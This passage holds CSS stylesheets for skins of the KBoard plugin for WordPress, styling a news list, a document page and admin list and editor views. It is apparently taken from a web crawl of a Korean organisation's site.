		        transform: translateY(-2px) rotate(180deg);
	}
}

#kboard-news-list #list-wrap { padding-top: 110px; padding-bottom: 80px; }

#kboard-news-list #list-header {  }
#kboard-news-list #list-header .list-title { display: table; float: left; font-size: 30px; font-weight: 400; letter-spacing: -0.45px; color: #658350; }

#kboard-news-list #list-header .list-sort { display: table; float: right; }
#kboard-news-list #list-header .list-sort .select-box { position: relative; letter-spacing: -0.3px; z-index: 9; width: 120px; float: left; }
#kboard-news-list #list-header .list-sort .select-box .select-button { padding: 0 16px; height: 40px; line-height: 38px; background-color: #fff; border: 1px solid #bebebe; cursor: pointer; }
#kboard-news-list #list-header .list-sort .select-box .select-button a { font-size: 16px; font-weight: 400; color: #bebebe; }
#kboard-news-list #list-header .list-sort .select-box .select-button i { position: relative; top: 50%; float: right; font-size: 16px; color: #bebebe; display: block;
	-webkit-transform: translateY(-50%);
	    -ms-transform: translateY(-50%);
	        transform: translateY(-50%);
}
#kboard-news-list #list-header .list-sort .select-box .select-list { position: absolute; top: 40px; right: 0; left: 0; display: none; margin: 0 auto; background-color: #fff; border: solid #bebebe; border-width: 0 1px 1px; z-index: 99; }
#kboard-news-list #list-header .list-sort .select-box .select-list .select-category { display: block; padding: 10px 20px; font-size: 16px; color: #bebebe;
	-webkit-transition: color 0.2s;
	        transition: color 0.2s;
}
#kboard-news-list #list-header .list-sort .select-box .select-list .select-category.current { color: #bebebe; }
@media all and (min-width: 1024px) {
	#kboard-news-list #list-header .list-sort .select-box .select-list .select-category:hover { color: #bebebe; }
}

#kboard-news-list #list-header .list-sort .kboard-search { float: left; display: table; }
#kboard-news-list #list-header .list-sort .kboard-search .search-input { border: solid #bebebe; border-width: 1px 0 1px 1px; width: 267px; height: 40px; float: left; }
#kboard-news-list #list-header .list-sort .kboard-search .search-submit { padding: 0; margin: 0; width: 103px; border: 1px solid #658350; height: 40px; background-color: #fff; float: left; cursor: pointer; }

#kboard-news-list #list-header .list-sort .switch-wrap { float: left; display: table; margin-left: 10px; }
#kboard-news-list #list-header .list-sort .switch-wrap > .switch { position: relative; z-index: 1; float: left; width: 45px; height: 40px; text-align: center; background-color: #fff; border: 1px solid #bebebe; cursor: pointer; }
#kboard-news-list #list-header .list-sort .switch-wrap > .switch.active { border: 1px solid #658350; background-color: #658350; }
#kboard-news-list #list-header .list-sort .switch-wrap > .switch-02 { position: relative; z-index: 2; margin-left: -1px; }
#kboard-news-list #list-header .list-sort .switch-wrap > .switch-02 { border-left: none; }

#kboard-news-list #list-header .list-sort .switch-wrap > .switch .fa {  font-size: 15px; color: #bebebe; letter-spacing: -0.23px; line-height: 38px; }
#kboard-news-list #list-header .list-sort .switch-wrap > .switch .fa-white { display: none; color: #fff; }
#kboard-news-list #list-header .list-sort .switch-wrap > .switch .fa-gray { display: block; color: #bebebe; }
#kboard-news-list #list-header .list-sort .switch-wrap > .switch.active .fa-white { display: block; }
#kboard-news-list #list-header .list-sort .switch-wrap > .switch.active .fa-gray { display: none; }

@media all and (max-width: 1023px) {
	#kboard-news-list #list-header .list-title { display: block; width: 100%; }
	#kboard-news-list #list-header .list-sort { float: left; margin-top: 30px; }
}
@media all and (max-width: 767px) {
	#kboard-news-list #list-header .list-sort .select-box { float: none; }
	#kboard-news-list #list-header .list-sort .kboard-search { float: none; margin-top: 10px; margin-left: 0; }
	#kboard-news-list #list-header .list-sort .switch-wrap { float: none; margin-top: 10px; margin-left: 0; }
}
@media all and (max-width: 400px) {
	#kboard-news-list #list-header .list-sort .kboard-search { display: block;
		width: -webkit-calc(100% - 30px);
		width: calc(100% - 30px);
	}
	#kboard-news-list #list-header .list-sort .kboard-search .search-input {
		width: -webkit-calc(100% - 103px);
		width: calc(100% - 103px);
	}
}


#kboard-news-list #list-body { margin-top: 80px; }
#kboard-news-list #list-body .kboard-list { display: none; }
#kboard-news-list #list-body .kboard-list.active { display: block; }

#kboard-news-list #list-body .kboard-table-list table { width: 100%; }
#kboard-news-list #list-body .kboard-table-list table thead { display: block; border: solid #658350; border-width: 1px 0; position: relative; z-index: 2; }
#kboard-news-list #list-body .kboard-table-list table thead tr {  }
#kboard-news-list #list-body .kboard-table-list table thead tr td { height: 50px; line-height: 48px; }

#kboard-news-list #list-body .kboard-table-list table tr { display: block; width: 100%; }
#kboard-news-list #list-body .kboard-table-list table tr:after { content: ''; display: block; clear: both; }
#kboard-news-list #list-body .kboard-table-list table tr td { float: left; display: block; color: #3d3c3c; letter-spacing: -0.3px; font-size: 16px; }
#kboard-news-list #list-body .kboard-table-list table tr td.kboard-list-uid { width: 80px; text-align: center; }
#kboard-news-list #list-body .kboard-table-list table tr td.kboard-list-category { width: 80px; text-align: center; }
#kboard-news-list #list-body .kboard-table-list table tr td.kboard-list-title { text-align: left; padding-left: 50px;
	width: -webkit-calc(100% - 280px);
	width: calc(100% - 280px);
}
#kboard-news-list #list-body .kboard-table-list table tr td.kboard-list-date { width: 120px; text-align: center; }

#kboard-news-list #list-body .kboard-table-list table tbody { position: relative; z-index: 1; margin-top: -2px; } /*display: block;*/
#kboard-news-list #list-body .kboard-table-list table tbody tr { display: block; border: solid #bebebe; border-width: 1px 0 0; }
#kboard-news-list #list-body .kboard-table-list table tbody tr.kboard-list-notice { background-color: #f9f9f9; }
#kboard-news-list #list-body .kboard-table-list table tbody tr:nth-of-type(1) { border-top-color: transparent; }
#kboard-news-list #list-body .kboard-table-list table tbody tr:last-child { border-width: 1px 0; }

#kboard-news-list #list-body .kboard-table-list table tbody tr td { padding-top:32px; padding-bottom: 32px; line-height: 26px; }
#kboard-news-list #list-body .kboard-table-list table tbody tr td.kboard-list-category { font-weight: 500; }
#kboard-news-list #list-body .kboard-table-list table tbody tr:hover td.kboard-list-category,
#kboard-news-list #list-body .kboard-table-list table tbody tr:hover td.kboard-list-title a div { color: #658350 !important; }

#kboard-news-list #list-body .kboard-table-list table tr td .kboard-default-cut-strings { width: 100%; white-space: normal; }

@media all and (max-width: 1023px) {
	#kboard-news-list #list-body .kboard-table-list table tr td.kboard-list-category { display: none; }
	#kboard-news-list #list-body .kboard-table-list table tr td.kboard-list-title { padding-left: 15px;
		width: -webkit-calc(100% - 200px);
		width: calc(100% - 200px);
	}
}
@media all and (max-width: 767px) {
	#kboard-news-list #list-body .kboard-table-list table thead { display: none; }
	#kboard-news-list #list-body .kboard-table-list table tbody tr { border-width: 1px 0 0; }
	#kboard-news-list #list-body .kboard-table-list table tbody tr:nth-of-type(1) { border-color: #bebebe; }
	#kboard-news-list #list-body .kboard-table-list table tbody tr td { padding-top: 20px; padding-bottom: 20px; }
	#kboard-news-list #list-body .kboard-table-list table tr td.kboard-list-uid { display: none; }
	#kboard-news-list #list-body .kboard-table-list table tr td.kboard-list-title { text-align: left; padding-left: 30px; padding-right: 30px; width: 100%; float: none; height: auto; line-height: 28px; padding-bottom: 0; }
	#kboard-news-list #list-body .kboard-table-list table tr td.kboard-list-date { text-align: left; padding-left: 30px; padding-right: 30px; width: 100%; float: none; height: auto; line-height: 1; margin-top: 10px; padding-top: 0; }
}


#kboard-news-list #list-body .kboard-cardview-list .col-common { margin-top: 0; }
#kboard-news-list #list-body .kboard-cardview-list .col-common:nth-of-type(4) ~ .col-common { margin-top: 30px; }

#kboard-news-list #list-body .kboard-cardview-list .item { position: relative; }
#kboard-news-list #list-body .kboard-cardview-list .item > .outer-wrap { display: block; }
#kboard-news-list #list-body .kboard-cardview-list .item #image-wrap {  }
#kboard-news-list #list-body .kboard-cardview-list .item #image-wrap > .inner-wrap { position: relative; overflow: hidden; height: 200px; overflow: hidden; }
#kboard-news-list #list-body .kboard-cardview-list .item #image-wrap > .inner-wrap .image { position: absolute; top: 50%; left: 50%; width: 100%; height: 100%; background-repeat: no-repeat; background-position: center;
	-webkit-transition: all 1s;
	transition: all 1s;
	-webkit-background-size: cover;
	        background-size: cover;
	-webkit-transform: translate(-50%,-50%);
	    -ms-transform: translate(-50%,-50%);
	        transform: translate(-50%,-50%);
}

#kboard-news-list #list-body .kboard-cardview-list .item:hover #image-wrap > .inner-wrap .image {
	-webkit-transform: translate(-50%,-50%) scale(1.08,1.08);
	    -ms-transform: translate(-50%,-50%) scale(1.08,1.08);
	        transform: translate(-50%,-50%) scale(1.08,1.08);
}

#kboard-news-list #list-body .kboard-cardview-list .item #text-wrap {  }
#kboard-news-list #list-body .kboard-cardview-list .item #text-wrap > .inner-wrap { padding: 25px 30px; height: 100px; border: solid #ebebeb; border-width: 0 1px 1px; background-color: #f9f9f9; overflow: hidden; }
#kboard-news-list #list-body .kboard-cardview-list .item #text-wrap > .inner-wrap .text { color: #3d3c3c; font-size: 16px; line-height: 26px; letter-spacing: -0.25px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
#kboard-news-list #list-body .kboard-cardview-list .item #text-wrap > .inner-wrap .title { font-weight: 500; }
#kboard-news-list #list-body .kboard-cardview-list .item #text-wrap > .inner-wrap .content { font-weight: 400; }

@media all and (max-width: 1023px) {
	#kboard-news-list #list-body .kboard-cardview-list .col-common:nth-of-type(2) ~ .col-common { margin-top: 30px; }
}
@media all and (max-width: 767px) {
	#kboard-news-list #list-body .kboard-cardview-list .col-common { margin-top: 30px; }
	#kboard-news-list #list-body .kboard-cardview-list .col-common:nth-of-type(1) { margin-top: 0; }
}

#kboard-news-list .kboard-pagination {  }



/**
 * document
 */
#kboard-news-document {}
#kboard-news-document .section-title { margin-bottom: 50px; font-size: 30px; letter-spacing: -0.5px; color: #658350; font-weight: 400;}

#kboard-news-document #apply-wrap {  }
#kboard-news-document #apply-wrap .col-common {  }
#kboard-news-document #apply-wrap .col-common > .inner-wrap { padding-top: 26px; padding-bottom: 26px; padding-right: 30px; padding-left: 30px; background-color: #f9f9f9; }
#kboard-news-document #apply-wrap .col-common > .inner-wrap:after { content:''; display: block; clear: both; }
#kboard-news-document #apply-wrap .col-common > .inner-wrap .title { float: left; font-size: 22px; line-height: 33px;color: #3d3c3c; font-weight: 300;letter-spacing: -0.37px; display: table; width: 100%;}
#kboard-news-document #apply-wrap .col-common > .inner-wrap .title strong { display: table; float: left; line-height: 33px; font-size: 22px;font-weight: 500; letter-spacing: -0.37px; margin-right:15px;}
#kboard-news-document #apply-wrap .col-common > .inner-wrap .title span { display: block; float: left; overflow: hidden; text-overflow: ellipsis;
	width: -webkit-calc( 100% - 150px);
	width: calc( 100% - 150px);
}
#kboard-news-document #apply-wrap .col-common > .inner-wrap .date { margin-top: 10px; line-height: 1; float: left; width: 100%; }

@media all and (min-width: 1023px) {
	#kboard-news-document #apply-wrap .col-common > .inner-wrap .title { position: relative;
		width: -webkit-calc( 100% - 150px);
		width: calc( 100% - 150px);
	}
	#kboard-news-document #apply-wrap .col-common > .inner-wrap .title strong { position: absolute; left: 0px; }
	#kboard-news-document #apply-wrap .col-common > .inner-wrap .title span { padding-left: 150px; width: 100%; }
	#kboard-news-document #apply-wrap .col-common > .inner-wrap .date { float: right; display: table; width: auto; margin-top: 0; line-height: 33px; }
}
@media all and (max-width: 767px) {
	#kboard-news-document #apply-wrap .col-common { padding: 0 15px 26px; }
	#kboard-news-document #apply-wrap .col-common > .inner-wrap { height: auto; padding: 20px 15px; }
	#kboard-news-document #apply-wrap .col-common > .inner-wrap .title,
	#kboard-news-document #apply-wrap .col-common > .inner-wrap .title strong { display: block; line-height: 33px; float: none; clear:both; }
	#kboard-news-document #apply-wrap .col-common > .inner-wrap .title span { width: 100%; }
	#kboard-news-document #apply-wrap .col-common > .inner-wrap .btn { float: none; clear:both; margin-top: 26px; }
}

#kboard-news-document #document-wrap { padding-top: 30px; padding-bottom: 50px; }
#kboard-news-document #document-wrap > .outer-wrap {  }
#kboard-news-document #document-wrap > .outer-wrap > .inner-wrap {  }

/*#kboard-news-document #document-image-wrap {  }
#kboard-news-document #document-image-wrap > .inner-wrap { height: 600px; background-position: center; background-repeat: no-repeat;
	-webkit-background-size: cover;
	        background-size: cover;
}
#kboard-news-document #document-text-wrap > .inner-wrap { padding-top: 50px; }
*/



#kboard-news-document #document-text-wrap {  }
#kboard-news-document #document-text-wrap > .inner-wrap { padding-bottom: 80px; line-height: 28px; font-weight: 300; font-size: 16px; color: #717171; letter-spacing: -0.25px; }
/*#kboard-news-document #document-text-wrap > .inner-wrap img { display: table; margin: 0 auto; }*/

#kboard-news-document #document-text-wrap > .share-wrap { padding-bottom: 80px; border-bottom: 1px solid #bebebe; }
#kboard-news-document #document-text-wrap > .share-wrap .sns-btn-wrap { display: table; margin: 0 auto; }
#kboard-news-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn { float: left; width: 35px; height: 35px; border-radius: 50%; overflow: hidden; cursor: pointer; }
#kboard-news-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn.kakao { margin-left: 8px; }
#kboard-news-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn a { display: block; height: 100%; width: 100%; }
#kboard-news-document #document-text-wrap > .share-wrap .sns-btn-wrap .sns-btn img { display: block; width: 100%; height: auto; }
#kboard-news-document #document-text-wrap > .share-wrap .sns-text-wrap { display: table; margin: 15px auto 0; color: #717171; letter-spacing: -0.2px; font-size: 16px; line-height: 24px; }

#kboard-news-document #document-text-wrap > .share-wrap .fb-share-button { float: left; margin-top: 8px; }

#kboard-news-document #document-btn-wrap { margin-top: 30px; height: 40px; }
#kboard-news-document #document-btn-wrap .btn-green,
#kboard-news-document #document-btn-wrap .btn-white { float: left; }
#kboard-news-document #document-btn-wrap .btn-green > .outer-wrap > .inner-wrap i { margin-left: 0; margin-right: 8px; }
#kboard-news-document #document-btn-wrap .btn-white { margin-left: 10px; }
#kboard-news-document #document-btn-wrap .btn-white-02 { float: right; margin-left: 0; }
#kboard-news-document #document-btn-wrap .btn-white-02.btn-act { margin-left: 10px; }

@media all and (max-width: 767px) {
	#kboard-news-document #document-btn-wrap .btn-green,
	#kboard-news-document #document-btn-wrap .btn-transparent { margin: 0 auto; float: none; clear: both; }
	#kboard-news-document #document-btn-wrap .button-wrap { padding-top: 30px; display: table; margin: 0 auto; width: 235px; }
}















/**
 * admin list
 */

#kboard-news-admin-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-news-admin-list form { margin: 0; padding: 0; }
#kboard-news-admin-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-news-admin-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-news-admin-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-news-admin-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-news-admin-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-news-admin-list .kboard-category.category-mobile { display: none; }
#kboard-news-admin-list .kboard-category.category-pc { display: block; }
#kboard-news-admin-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-news-admin-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-news-admin-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-news-admin-list .kboard-category .kboard-category-list li::before,
#kboard-news-admin-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-news-admin-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-news-admin-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-news-admin-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-news-admin-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-news-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-news-admin-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-news-admin-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-news-admin-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-news-admin-list .kboard-tree-category li::before,
#kboard-news-admin-list .kboard-tree-category li::after { display: none; }
#kboard-news-admin-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-news-admin-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-news-admin-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-news-admin-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-news-admin-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-news-admin-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-news-admin-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-news-admin-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-news-admin-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-news-admin-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-news-admin-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-news-admin-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-news-admin-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-news-admin-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-news-admin-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-news-admin-list .kboard-list thead { background-color: transparent; }
#kboard-news-admin-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-news-admin-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-news-admin-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-news-admin-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-news-admin-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-news-admin-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-news-admin-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-news-admin-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-news-admin-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-news-admin-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-news-admin-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-news-admin-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-news-admin-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-news-admin-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-news-admin-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-news-admin-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-news-admin-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-news-admin-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-news-admin-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-news-admin-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-news-admin-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-news-admin-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-news-admin-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-news-admin-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-news-admin-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }



@media screen and (max-width: 600px) {
	#kboard-news-admin-list .kboard-category.category-mobile { display: block; }
	#kboard-news-admin-list .kboard-category.category-pc { display: none; }
	#kboard-news-admin-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-news-admin-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-news-admin-list .kboard-list table thead { display: none; }
	#kboard-news-admin-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-news-admin-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-news-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-news-admin-list .kboard-list table td.kboard-list-user,
	#kboard-news-admin-list .kboard-list table td.kboard-list-date,
	#kboard-news-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-news-admin-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-news-admin-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-news-admin-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-news-admin-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-news-admin-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-news-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-news-admin-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-news-admin-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-news-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-news-admin-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-news-admin-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-news-admin-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-news-admin-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
}


#kboard-news-admin-list .kboard-list table .kboard-list-category,
#kboard-news-admin-list .kboard-list table .kboard-list-active,
#kboard-news-admin-list .kboard-list table .kboard-list-order,
#kboard-news-admin-list .kboard-list table .kboard-list-applicant { width: 70px; }
#kboard-news-admin-list .kboard-list table .kboard-list-people,
#kboard-news-admin-list .kboard-list table .kboard-list-period { width: 100px; }
#kboard-news-admin-list .kboard-list table .kboard-list-apply_status { width: 120px; }

#kboard-news-admin-list .kboard-list table td.kboard-list-title { padding-left: 20px; }


/* 반응형 */
@media screen and (max-width: 600px) {
	#kboard-news-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-news-admin-list .kboard-list table td.kboard-list-user,
	#kboard-news-admin-list .kboard-list table td.kboard-list-date,
	#kboard-news-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-news-admin-list .kboard-list table td.kboard-list-view { display: none; }

	#kboard-news-admin-editor select,
	#kboard-news-admin-editor input[type=text],
	#kboard-news-admin-editor input[type=email],
	#kboard-news-admin-editor input[type=number],
	#kboard-news-admin-editor input[type=date],
	#kboard-news-admin-editor input[type=password],
	#kboard-news-admin-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-news-admin-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-news-admin-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-news-admin-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-news-admin-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}




/**
 * editor custom
 */

#kboard-news-admin-list,
#kboard-news-admin-editor form { width: 50%; margin-top: 30px; }

@media all and (max-width: 1200px) {
	#kboard-news-admin-list,
	#kboard-news-admin-editor form { width: 80%; }
}
@media all and (max-width: 767px) {
	#kboard-news-admin-list,
	#kboard-news-admin-editor form { width: 100%; }
}

#kboard-news-admin-editor .kboard-attr-row.meta-key-button_value,
#kboard-news-admin-editor .kboard-attr-row.meta-key-button_url,
#kboard-news-admin-editor .kboard-attr-row.meta-key-link_type,
#kboard-news-admin-editor .kboard-attr-row.meta-key-order { margin-top: 0; }

#kboard-news-admin-editor .kboard-attr-row .attr-name { padding-left: 10px; }

@media all and (min-width: 611px) {
	#kboard-news-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-name,
	#kboard-news-admin-editor .kboard-attr-row.meta-key-button_active .attr-name,
	#kboard-news-admin-editor .kboard-attr-row.meta-key-active .attr-name,
	#kboard-news-admin-editor .kboard-attr-row.meta-key-link_type .attr-name { line-height: 60px; }
}
@media all and (max-width: 600px) {
	#kboard-news-admin-editor .kboard-attr-row .attr-value { padding-left: 10px; }
}

#kboard-news-admin-editor input[type=text] { width: 80%; }
#kboard-news-admin-editor input[type=file] { display: inline-block;
	-webkit-transform: translateY(20px);
	    -ms-transform: translateY(20px);
	        transform: translateY(20px);
}
#kboard-news-admin-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value a { display: inline-block; margin-right: 20px; }
#kboard-news-admin-editor label.attr-reset-button { display: none; }



--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@startup-act/style.css?ver=6.3
body_size: 46104
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-default-latest table { display: table; table-layout: fixed; width: 100%; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-latest table tr { padding: 0; border: 0; }
